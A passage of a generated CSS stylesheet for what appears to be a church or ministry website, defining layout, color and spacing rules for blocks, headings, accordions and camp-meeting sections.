  margin-right: 200px;
  padding-left: 0;
}

.div-block-199 {
  background-color: #39505d;
  padding-top: 0;
  padding-bottom: 15px;
}

.paragraph-228 {
  text-align: center;
  font-size: 22px;
  font-weight: 700;
}

.div-block-200 {
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
}

.div-block-201 {
  background-color: var(--gainsboro);
  border-radius: 12px;
  margin: 0 59px 0 10px;
  padding-top: 23px;
  padding-bottom: 14px;
}

.column-16 {
  padding-left: 40px;
  padding-right: 21px;
}

.tao-paragraph-small-greay {
  color: #9096a4;
  text-align: center;
  margin-bottom: 14px;
  padding-top: 3px;
  font-size: 12px;
  line-height: 15px;
}

.lightbox-link-3 {
  z-index: 2;
  border-radius: 0;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: -332px;
  padding-bottom: 0;
  position: relative;
  inset: 19px 0% 0% auto;
}

.grid-5 {
  background-color: #0000;
  grid-template-rows: auto;
}

.image-156 {
  z-index: 2;
  max-width: none;
  margin-top: 0;
  margin-left: 0;
  position: static;
  inset: 0% auto auto 0%;
}

.div-block-206 {
  background-color: #2e323c;
  border-radius: 12px;
}

.div-block-206.div-block-201 {
  background-color: #1e2025;
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  margin-left: 0;
  margin-right: 0;
  padding: 30px;
  display: block;
}

.div-block-206.div-block-205 {
  background-color: #1e2025;
}

.div-block-206.div-block-205.div-block-ed2 {
  background-image: linear-gradient(333deg, black, var(--dark-slate-blue));
  width: auto;
  margin: 0;
  padding-right: 30px;
}

.div-block-206.div-block-201 {
  background-color: #1e2025;
}

.div-block-207 {
  background-color: #1e2025;
  border-radius: 12px;
  padding: 30px;
}

.div-block-208 {
  padding: 30px 35px 15px 30px;
}

.div-block-209 {
  background-color: #1e2025;
  border-radius: 12px;
  justify-content: center;
  align-items: center;
  width: 97%;
  max-width: 1140px;
  margin: 0 0 18px;
  padding: 30px;
  display: flex;
}

.div-block-210 {
  justify-content: center;
  align-items: stretch;
  display: flex;
}

.div-block-213 {
  display: flex;
}

.div-block-214 {
  text-align: left;
  background-color: #1e2025;
  border-radius: 12px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  width: 97%;
  max-width: 1140px;
  margin: 0 10px;
  padding-top: 0;
  padding-bottom: 0;
  display: block;
}

.grid-8 {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
}

.div-block-215 {
  margin-top: 15px;
  display: flex;
}

.grid-7 {
  grid-column-gap: 25px;
  grid-row-gap: 25px;
  grid-template-rows: auto;
  place-items: stretch start;
}

.div-block-211 {
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 40px;
  display: flex;
}

.div-block-205 {
  background-color: #1e2025;
  border-radius: 12px;
  padding: 30px 26px 30px 30px;
}

.div-block-205.dive-block-ed1 {
  background-image: linear-gradient(333deg, black, var(--dark-slate-blue));
  width: auto;
  margin: 0;
  padding-right: 30px;
}

.div-block-204 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 97%;
  max-width: 1140px;
  margin-top: 25px;
  display: flex;
}

.video-wrapper {
  border-radius: 0;
}

.image-155 {
  z-index: 0;
  border-radius: 12px;
  position: relative;
}

.grid-6 {
  grid-column-gap: 25px;
  grid-row-gap: 25px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: stretch;
  place-items: stretch stretch;
  margin-left: 0;
  padding-left: 0;
  display: grid;
}

.tao-paragraph-grey {
  color: #9096a4;
  margin-top: 10px;
  margin-bottom: 0;
  font-weight: 400;
}

.tao-paragraph-grey.tao-text-link {
  text-align: left;
  justify-content: center;
  align-items: center;
  width: 45%;
  padding-left: 0;
  font-size: 12px;
  font-weight: 700;
  display: flex;
}

.tao-paragraph-grey.tao-text-link:hover {
  color: #9096a4;
  text-decoration: none;
}

.div-block-212 {
  opacity: .12;
  justify-content: center;
  align-items: center;
  display: flex;
}

.section-72 {
  background-color: var(--dim-grey-lines);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5e7cf84a8a31308e0dc27fc5_TaO%202019%20Logo.png");
  background-position: 50% 100%;
  background-repeat: no-repeat;
  background-size: auto;
  background-attachment: fixed;
  border-radius: 0;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 97px;
  padding-bottom: 109px;
  display: flex;
}

.h4-reverse-2 {
  color: #fff;
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 24px;
  line-height: 34px;
}

.div-block-216 {
  width: 97%;
  max-width: 1140px;
  margin-top: 25px;
}

.lightbox-link-4 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.lightbox-link-4:hover {
  opacity: 1;
  background-color: #0000;
  text-decoration: none;
}

.list-16 {
  margin-top: 19px;
}

.grid-9 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-flow: row;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: stretch;
  display: grid;
}

.div-block-217 {
  background-color: #ffffff0f;
  border-radius: 12px;
  padding-top: 20px;
  padding-left: 20px;
  padding-right: 20px;
  display: block;
}

.paragraph-229 {
  text-align: center;
  margin-bottom: 20px;
  font-size: 15px;
  font-weight: 400;
}

.treasury-paragraph {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-weight: 600;
}

.paragraph-231 {
  font-weight: 600;
}

.paragraph-232, .paragraph-233 {
  text-align: left;
  font-size: 12px;
  font-style: italic;
  font-weight: 100;
}

.column-17 {
  padding-left: 8px;
}

.div-block-218 {
  display: flex;
}

.div-block-219 {
  padding-top: 50px;
  padding-bottom: 23px;
}

.div-block-220 {
  padding-bottom: 50px;
}

.treasury-paragraph-small {
  margin-bottom: 20px;
  margin-left: 20px;
  margin-right: 0;
  font-size: 12px;
  font-style: italic;
  line-height: 17px;
}

.section-73 {
  margin-top: 80px;
}

.ed-welcome-section {
  margin-top: 0;
  margin-bottom: 0;
}

.ed-vision-section {
  background-color: #ccd0d924;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding-top: 50px;
  padding-bottom: 0;
}

.ed-wrapper {
  max-width: 1200px;
  padding: 70px 30px;
  display: flex;
}

.ed-welcome-photo {
  width: 50%;
}

.div-block-222 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.div-block-223 {
  align-items: center;
  margin-right: 0;
  padding-right: 0;
  display: flex;
}

.heading-247 {
  margin-right: 0;
}

.div-block-224 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-left: 0;
  display: block;
}

.div-block-225 {
  background-color: #f9b14c;
  border-radius: 5px;
  flex-direction: column;
  margin: 30px 0 0;
  padding: 22px 22px 22px 59px;
  display: flex;
}

.heading-248 {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 5px;
  padding-bottom: 0;
}

.grid-10 {
  grid-row-gap: 16px;
  grid-template: ". Area" 38px
                 ". Area" 34px
                 / 1fr .25fr;
}

.image-161 {
  display: inline;
}

.paragraph-234 {
  margin-top: 6px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.list-17 {
  margin-bottom: 0;
}

.ss-dive {
  background-color: #ffffff1c;
  border-radius: 5px;
  margin-bottom: 17px;
  padding: 24px 25px 27px;
}

.ss-dive.ss-with-button {
  padding-bottom: 25px;
  display: block;
}

.column-18 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: block;
}

.heading-249 {
  text-align: center;
}

.div-block-226 {
  background-color: #00f2aa24;
  border-radius: 12px;
  margin-bottom: 22px;
  padding: 21px;
  display: block;
}

.paragraph-235 {
  cursor: default;
  margin-top: 21px;
}

.paragraph-235._1 {
  color: var(--dim-grey-lines);
}

.div-block-227 {
  display: block;
}

.container-40 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.grid-11 {
  grid-template-rows: auto auto auto;
  grid-template-areas: "Area-3 Area"
                       "Area-2 ."
                       ". .";
}

.div-block-228 {
  background-color: var(--midnight-blue);
  border-radius: 12px;
}

.div-block-229 {
  background-color: #ffffff1c;
  border-radius: 0;
  margin-left: 0;
  margin-right: -20px;
  padding-left: 0;
}

.div-block-230 {
  background-color: #ffffff1c;
  border-radius: 12px;
  margin: 15px 15px 25px 25px;
}

.div-block-230.q-a-box {
  margin-bottom: 25px;
  margin-left: 0;
  margin-right: 25px;
}

.image-162 {
  opacity: 1;
  background-color: #0000;
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0;
  background-size: 125px;
  border-radius: 12px;
  margin-top: 0;
  margin-right: 0;
  box-shadow: 0 1px 3px #000;
}

.section-74 {
  z-index: 2;
  background-color: var(--dim-grey);
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 20px;
  padding-bottom: 1px;
  position: relative;
}

.div-block-231 {
  background-color: var(--dim-grey);
  border-radius: 12px;
  margin-bottom: 0;
  padding-bottom: 2px;
}

.div-block-232 {
  background-color: var(--midnight-blue);
  border-radius: 12px;
  margin-bottom: 0;
  padding-top: 30px;
  padding-bottom: 47px;
}

.column-19 {
  margin-bottom: 0;
  padding-bottom: 0;
  padding-right: 20px;
}

.column-20 {
  padding-left: 20px;
}

.div-block-233 {
  z-index: 2;
  border-radius: 12px;
  margin-top: 0;
  position: relative;
}

.div-block-234 {
  z-index: 1;
  background-color: #1e2025;
  border-radius: 12px;
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
}

.div-block-235 {
  background-color: #1e2025;
  border-radius: 12px;
  margin: 10px 0 0;
  padding-top: 33px;
  padding-bottom: 33px;
}

.div-block-236 {
  text-align: center;
  background-color: #1e2025;
  border-radius: 12px;
  margin: 10px 0 0;
  padding: 30px;
}

.div-block-236._2022-gazettes {
  margin-top: 10px;
}

.div-block-236.watch-cm {
  margin-top: 10px;
  margin-bottom: 10px;
}

.div-block-236.camping {
  margin-top: 10px;
}

.div-block-236.suspended {
  margin-bottom: 10px;
  margin-left: 20px;
  margin-right: 20px;
}

.div-block-236.roles {
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
}

.div-block-236.cm-banner {
  margin-left: 20px;
  margin-right: 20px;
}

.div-block-237 {
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
  padding: 30px 40px 40px;
}

.div-block-238 {
  z-index: 2;
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
  padding: 10px 30px;
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
}

.div-block-238._238b {
  box-shadow: none;
  text-align: center;
  background-color: #0000;
  border-radius: 12px;
  margin-top: 22px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  position: relative;
}

.div-block-238.get-perks {
  margin-bottom: 10px;
  padding-bottom: 30px;
}

.div-block-238.top {
  margin-top: 10px;
}

.columns-5 {
  margin-top: 0;
  margin-bottom: 72px;
}

.list-item-63 {
  margin-left: 0;
}

.italic-text-5 {
  margin-top: -16px;
  margin-bottom: 13px;
  padding-top: 0;
  display: block;
}

.div-block-239 {
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
  padding: 15px 20px 0;
  box-shadow: 0 1px 2px #000;
}

.image-163 {
  z-index: 0;
  position: relative;
}

.heading-250 {
  margin-top: -30px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 35px;
}

.html-embed-23 {
  height: 100vh;
}

.section-75 {
  opacity: 1;
  padding-top: 0;
  padding-bottom: 0;
}

.image-164 {
  opacity: 1;
  border-radius: 3px;
}

.div-block-240 {
  justify-content: center;
  align-items: center;
  padding-bottom: 47px;
  display: flex;
}

.div-block-241 {
  opacity: 1;
  background-image: none;
  background-size: auto;
  padding-top: 0;
  padding-bottom: 0;
}

.div-block-242 {
  background-color: var(--dim-grey-lines);
  opacity: 1;
  background-image: none;
  border-radius: 3px;
  padding-top: 40px;
  padding-bottom: 60px;
}

.image-165 {
  border-radius: 15px;
  padding: 0;
}

.div-block-243 {
  background-color: #003c85;
  border-radius: 15px;
  width: 350px;
  height: 350px;
  margin: 0 8px 15px 15px;
  padding: 30px;
}

.div-block-243.qc1 {
  background-color: #003c85;
  justify-content: center;
  align-items: center;
  width: 325px;
  height: 350px;
  margin-bottom: 0;
  display: flex;
}

.div-block-243.qc2 {
  background-color: #003c85;
  flex-direction: column;
  justify-content: center;
  align-self: auto;
  align-items: center;
  width: 600px;
  height: 350px;
  margin-bottom: 39px;
  padding-bottom: 30px;
  display: block;
}

.div-block-243.qc3 {
  background-color: #003c85;
}

.image-166 {
  padding-top: 0;
}

.container-41 {
  margin-bottom: 43px;
  display: flex;
}

.qc-button {
  border-radius: 10px;
}

.div-block-244 {
  justify-content: space-around;
  align-items: center;
  margin-top: -51px;
  margin-bottom: 0;
  margin-left: 145px;
  display: flex;
}

.div-block-245 {
  justify-content: flex-start;
  align-items: center;
  margin-top: 88px;
  margin-bottom: 56px;
  display: flex;
}

.container-42 {
  margin-top: 0;
  margin-bottom: 0;
}

.section-76 {
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  margin-top: 0;
  padding-top: 75px;
  padding-bottom: 75px;
}

.paragraph-236 {
  padding-left: 80px;
  font-size: 23px;
}

.link-large {
  font-size: 23px;
}

.image-167 {
  border-radius: 10px;
}

.image-168 {
  border-radius: 2px;
  margin-bottom: 0;
  margin-right: 0;
  padding-bottom: 0;
}

.div-block-246 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  padding-bottom: 0;
  display: flex;
}

.image-169 {
  border-radius: 5px;
  margin-top: 0;
}

.paragraph-237 {
  margin: 17px 15px 1px 22px;
  font-weight: 600;
}

.div-block-247 {
  background-image: linear-gradient(#00000080, #00000080);
  margin-bottom: 12px;
  margin-left: 20px;
  margin-right: 28px;
  padding-bottom: 2px;
  padding-right: 0;
}

.heading-251 {
  margin-bottom: 0;
}

.paragraph-238 {
  margin-bottom: 31px;
}

.div-block-248 {
  flex-direction: row;
  margin-top: -87px;
  margin-right: 0;
  padding-right: 0;
  display: flex;
}

.paragraph-239 {
  margin-top: 18px;
}

.image-170 {
  border-radius: 5px;
  margin-top: 0;
  margin-right: 0;
  display: block;
}

.div-block-249 {
  display: flex;
}

.div-block-250 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  margin-bottom: 0;
  padding-bottom: 0;
  display: flex;
}

.div-block-251 {
  background-image: linear-gradient(135deg, var(--dark-slate-blue), var(--off-black));
  justify-content: flex-start;
  margin-left: 0;
  display: flex;
}

.div-block-252 {
  background-image: linear-gradient(135deg, var(--dark-slate-blue), var(--off-black));
}

.grid-12 {
  grid-template-rows: auto;
}

.grid-13 {
  grid-row-gap: 26px;
  grid-template-rows: 83px auto;
  grid-template-areas: ". Area"
                       ". Area";
}

.qc-paragraph {
  font-size: 15px;
}

.qc-paragraph.paragraph-reverse {
  flex-direction: row;
  align-items: flex-start;
  font-size: 13px;
  font-weight: 300;
  line-height: 24px;
  display: block;
}

.div-block-253 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 44px;
  display: flex;
}

.accordian-item-trigger {
  display: flex;
}

.down-arrow-2 {
  align-self: flex-start;
  width: 20px;
}

.dropdown-wrapper {
  z-index: 20;
  float: none;
  clear: none;
  width: 94%;
  margin-top: -9px;
  margin-bottom: 25px;
  margin-left: 25px;
  display: block;
  position: relative;
}

.dropdown-trigger {
  cursor: pointer;
  background-image: linear-gradient(#1e2025, #1e2025);
  border-radius: 5px;
  justify-content: flex-start;
  align-items: center;
  margin: 0;
  padding: 5px 20px;
  display: flex;
}

.dropdown-trigger:hover {
  color: var(--dark-grey);
}

.dropdown-content {
  z-index: auto;
  background-image: linear-gradient(to bottom, var(--dim-grey-lines), var(--dim-grey-lines));
  border-radius: 12px;
  width: 100%;
  position: absolute;
  overflow: hidden;
}

.dropdown-link-4.paragraph-reverse {
  padding: 20px;
  display: block;
}

.italic-text-6 {
  color: var(--dark-grey);
  font-weight: 400;
}

.italic-text-6:hover {
  color: var(--dodger-blue);
}

.image-171 {
  align-self: auto;
  width: 11px;
  max-width: 100%;
  height: 11px;
  margin-right: 5px;
}

.accordion-wrapper-2 {
  margin-top: -25px;
  margin-bottom: 20px;
  margin-left: 22px;
}

.accordion-item-2 {
  display: block;
}

.accordion-item-trigger-2 {
  cursor: pointer;
  width: auto;
  max-width: none;
  margin-top: 30px;
}

.heading-2 {
  color: var(--light-slate-grey);
  cursor: pointer;
  object-fit: fill;
  background-color: #1a507e38;
  border-radius: 7px 7px 0 0;
  width: auto;
  height: auto;
  max-height: none;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0 15px;
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  overflow: visible;
}

.heading-2:hover {
  color: var(--orange-gradient-2);
}

.accordion-item-content-2 {
  background-color: #1a507e38;
  border-radius: 0 7px 7px;
  overflow: hidden;
}

.paragraph-240 {
  color: var(--light-grey);
  margin-top: -4px;
  margin-bottom: 0;
  margin-left: 16px;
  padding-top: 15px;
  padding-bottom: 15px;
  font-size: 14px;
}

.italic-text-7 {
  font-style: normal;
}

.italic-text-7.cm-tips-link {
  font-size: 14px;
}

.grid-14 {
  grid-template-rows: 30px 30px;
  grid-template-columns: 3.5fr 1fr 1fr;
  margin-left: 16px;
  margin-right: 16px;
}

.paragraph-241, .paragraph-242 {
  background-color: var(--dodger-blue);
  border-radius: 3px;
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-243 {
  color: var(--light-grey);
  font-size: 14px;
}

.cm-tips-button {
  background-color: var(--dark-slate-blue);
  color: var(--white);
  border-radius: 3px;
  justify-content: center;
  align-items: center;
  padding-top: 2px;
  padding-bottom: 2px;
  font-size: 14px;
  display: flex;
}

.cm-tips-button:hover {
  background-color: var(--orange-gradient-2);
  color: var(--dim-grey-lines);
  text-decoration: none;
}

.cm-tips-link {
  font-size: 14px;
}

.div-block-254 {
  background-color: var(--slate-gray);
  border-radius: 5px;
  margin-top: 67px;
  padding: 22px 22px 22px 59px;
}

.heading-252 {
  color: var(--white);
  margin-top: 0;
  padding-top: 5px;
}

.image-172 {
  text-align: left;
  border-radius: 5px;
  max-width: 100%;
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  display: inline-block;
}

.heading-2-heroes-vbs {
  text-align: center;
  letter-spacing: 1px;
  margin-bottom: 0;
  line-height: 50px;
}

.links-revers-3 {
  color: var(--white);
  font-weight: 500;
}

.links-revers-3:hover {
  color: var(--off-black);
}

.heading-253 {
  text-align: center;
}

.image-173 {
  width: 330px;
  max-width: none;
  max-height: none;
  margin: 0;
  display: block;
  position: relative;
  overflow: auto;
}

.image-174 {
  z-index: 2;
  width: 500px;
  max-width: none;
  margin: 0;
  display: block;
  position: relative;
}

.list-18 {
  padding-left: 0;
}

.list-item-64 {
  display: block;
}

.div-block-255 {
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.h4-link {
  font-size: 24px;
  font-weight: 600;
  line-height: 34px;
}

.section-77 {
  z-index: 50;
  background-color: var(--white);
  margin-top: 125px;
  margin-bottom: 0;
  position: relative;
}

.grid-15 {
  place-items: center;
}

.paragraph-244, .paragraph-245 {
  margin-top: 12px;
  font-size: 27px;
  font-weight: 600;
}

.paragraph-246, .paragraph-247 {
  text-align: center;
  font-size: 22px;
}

.about-text {
  width: 100%;
  margin-top: -24px;
  display: flex;
}

.about-text-column {
  width: 50%;
  padding-left: 15px;
  padding-right: 25px;
}

.paragraph-big {
  font-size: 17px;
  line-height: 28px;
}

.paragraph-big.text-grey.paragraph-heading {
  margin-bottom: 2px;
}

.first-letter {
  float: left;
  color: #ff2f5b;
  margin-right: 8px;
  font-size: 52px;
  line-height: 44px;
}

.first-letter.big {
  font-size: 58px;
  line-height: 52px;
}

.divider {
  z-index: 1;
  background-color: #cbd0df;
  width: 40px;
  height: 4px;
  margin-top: 20px;
  margin-bottom: 24px;
  position: relative;
}

.list-item-65 {
  margin-top: 30px;
}

.list-item-cm {
  color: var(--light-slate-grey);
  margin-top: 12px;
}

.div-block-256 {
  background-color: var(--midnight-blue);
  text-align: left;
  border-radius: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin: 51px 40px 23px;
  padding: 17px 10px;
  display: block;
}

.div-block-257 {
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.div-block-258 {
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  margin-right: 63px;
  display: block;
}

.div-block-259 {
  margin-left: 9px;
}

.div-block-260 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-261 {
  flex-direction: column;
  align-items: center;
  margin-right: 69px;
  display: flex;
}

.div-block-262 {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.link-block-48, .link-block-49, .link-block-50 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-263 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  width: 100%;
  margin-bottom: 0;
  padding-bottom: 0;
  display: block;
}

.div-block-264 {
  justify-content: flex-start;
  align-items: stretch;
  max-width: 40%;
  display: block;
}

.div-block-265 {
  flex-direction: row;
  justify-content: space-around;
  align-items: center;
  display: block;
}

.div-block-266 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: block;
}

.section-78 {
  justify-content: center;
  align-items: stretch;
  display: block;
}

.video-18 {
  margin-top: 0;
}

.heading-255 {
  text-align: left;
  margin-top: 0;
}

.div-block-267 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-268 {
  display: flex;
}

.heading-256 {
  display: block;
}

.paragraph-248 {
  text-align: left;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.grid-16 {
  grid-template: ". ."
                 "Area Area"
                 / 1fr 1fr;
  margin-top: 51px;
}

.heading-257 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.grid-17 {
  grid-column-gap: 53px;
  grid-template-columns: 1fr 1fr;
  grid-template-areas: "Area Area";
  margin-top: 15px;
}

.div-block-269 {
  margin-top: 60px;
}

.list-20 {
  margin-top: -10px;
}

.bottom-list {
  margin-top: 10px;
  padding-bottom: 0;
  padding-left: 73px;
  padding-right: 40px;
}

.campmeeting-header {
  padding-left: 40px;
  padding-right: 40px;
}

.campmeeting-header.h4-reverse {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  display: flex;
}

.campmeeting-header.h4-reverse.cm-header-2 {
  border-bottom: 1px solid var(--ghost-white);
  justify-content: flex-start;
  align-self: flex-start;
  align-items: center;
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.campmeeting-header.h4-reverse.watchlistendownload {
  text-align: center;
  text-align: center;
  margin-top: 0;
}

.campmeeting-header.h4-reverse.cm-header-2 {
  justify-content: flex-start;
  align-self: flex-start;
  align-items: center;
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.div-block-270 {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  padding: 22px 0 20px;
  display: flex;
}

.image-176 {
  text-align: left;
}

.container-44 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.section-79 {
  justify-content: center;
  align-items: center;
  margin-top: 40px;
  margin-bottom: 40px;
  display: flex;
}

.div-block-271, .link-block-51 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-272 {
  background-image: linear-gradient(#ffffff1c, #ffffff1c);
  border-radius: 12px;
  padding: 25px;
}

.list-item-66 {
  text-align: left;
}

.heading-258 {
  color: #ff2f5b;
  text-align: center;
}

.heading-258.heading-259 {
  color: var(--off-black);
  text-align: left;
}

.div-block-273 {
  background-image: linear-gradient(#0083ff1c, #0083ff1c);
  border-radius: 12px;
  width: 90%;
  margin: 0;
  padding: 96px 108px;
}

.div-block-273.div-block-274 {
  background-image: linear-gradient(#4268ff26, #4268ff26);
  margin-top: 8px;
  margin-bottom: 95px;
  padding-top: 31px;
  padding-bottom: 31px;
}

.div-block-275 {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  border-radius: 12px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 26px;
  padding: 35px;
  display: flex;
}

.image-177 {
  border-radius: 15px;
  margin-right: 0;
}

.div-block-276 {
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  padding: 30px 40px 24px;
}

.image-178 {
  border-radius: 0;
  margin: 0;
  display: block;
}

.section-80 {
  margin: 40px;
}

.link-block-footer {
  padding-right: 10px;
}

.social-footer {
  margin-top: 0;
  margin-right: 0;
}

.donate-button {
  color: var(--orange-gradient-2);
}

.column-21 {
  padding-left: 0;
  padding-right: 15px;
}

.columns-6 {
  padding: 0;
}

.column-22 {
  padding-left: 15px;
  padding-right: 0;
}

.column-23, .column-24, .column-25 {
  padding-left: 0;
}

.div-block-277 {
  background-color: var(--dodger-blue);
  border-radius: 10px;
  justify-content: center;
  align-items: center;
  width: 75%;
  height: 50px;
  display: flex;
}

.link-65 {
  color: var(--white);
  text-align: center;
  padding-left: 0;
  padding-right: 0;
  font-size: 25px;
}

.column-26 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.video-19, .video-20, .evang-video {
  margin-bottom: 30px;
}

.columns-7 {
  margin-left: 38px;
  margin-right: 38px;
}

.rich-text-block-8 {
  padding-bottom: 24px;
}

.links-reverse-3 {
  perspective: 1px;
  color: #fff;
  text-align: left;
  letter-spacing: 0;
  text-transform: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  margin-left: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 17px;
  font-weight: 700;
  line-height: 17px;
  text-decoration: none;
  display: inline;
}

.links-reverse-3:hover {
  color: #ccd0d9;
  text-shadow: none;
  font-size: 17px;
  font-weight: 700;
  text-decoration: underline;
}

.links-reverse-3:active, .links-reverse-3:visited {
  color: #fff;
}

.links-reverse-3.links-revers-3 {
  cursor: pointer;
  font-weight: 400;
}

.cm-vbs-wrapper-2 {
  background-image: linear-gradient(349deg, #0083ff, #00f2aa);
  border: 1px #000;
  border-radius: 4px;
  align-items: flex-start;
  width: 66.66%;
  margin: 10px;
  padding: 40px;
  display: flex;
}

.heading-261 {
  text-align: center;
  margin-top: 0;
}

.paragraph-249 {
  margin-top: -18px;
  margin-bottom: 20px;
}

.heading-262 {
  margin-top: 0;
}

.heading-263 {
  margin-top: 37px;
}

.spanishcmtx {
  text-align: center;
  padding-right: 0;
  font-size: 32px;
}

.paragraph-250 {
  text-align: center;
  align-self: center;
  padding-right: 25px;
}

.div-block-278 {
  border-radius: 12px;
  margin-bottom: 25px;
  padding-top: 35px;
  padding-bottom: 35px;
  display: flex;
}

.section-81 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 8px;
}

.image-179 {
  border-radius: 3px;
}

.cm-app-links {
  justify-content: center;
  align-items: center;
  margin-top: 0;
  font-size: 24px;
  display: flex;
}

.cm-app-links:hover {
  text-decoration: none;
}

.cm-app-paragraph {
  text-align: center;
  margin: 0;
  padding-bottom: 9px;
  font-size: 15px;
  line-height: 20px;
}

.italic-text-8 {
  color: var(--white);
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  margin-top: 0;
  padding-top: 0;
  display: flex;
}

.div-block-279 {
  margin-top: 30px;
  padding-left: 0;
  padding-right: 0;
}

.heading-264 {
  text-align: center;
  margin-top: 62px;
}

.div-block-280 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin: 11px 11px 67px;
  display: block;
}

.heading-265 {
  margin-bottom: 6px;
}

.heading-266 {
  text-align: center;
  margin-top: -67px;
  margin-left: 0;
  font-size: 12px;
  line-height: 15px;
}

.div-block-281 {
  z-index: 99;
  background-color: #1119;
  width: 100vw;
  height: 100vh;
  display: none;
  position: fixed;
}

.div-block-282 {
  background-color: var(--white);
  border-radius: 15px;
  width: 600px;
  height: 400px;
  margin: auto;
  position: absolute;
  inset: 0;
}

.heading-267 {
  text-align: center;
  margin-top: 63px;
  margin-bottom: 67px;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.paragraph-251 {
  margin-top: 24px;
  font-size: 22px;
  font-weight: 700;
}

.div-block-283 {
  position: absolute;
  inset: 0% 0% auto auto;
}

.cm-announcements {
  z-index: 1;
  background-color: #0000;
  background-image: linear-gradient(143deg, var(--orange-gradient-2), var(--grad-orange));
  padding-top: 91px;
  padding-bottom: 66px;
  position: relative;
}

.cm-announcements.kids-church-2 {
  background-image: linear-gradient(143deg, var(--grad-hot-pink), var(--grad-orange));
}

.list-25 {
  margin-left: 31px;
}

.div-block-284 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
  inset: auto 0% 0% auto;
}

.image-181 {
  margin-bottom: 25px;
  margin-left: 25px;
  margin-right: 25px;
  position: relative;
  inset: auto 0% 0% auto;
}

.heading-268 {
  text-align: center;
  background-color: #0000;
  border-radius: 5px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
}

.container-45 {
  margin-top: 0;
  padding-left: 60px;
  padding-right: 60px;
}

.paragraph-253 {
  font-style: italic;
}

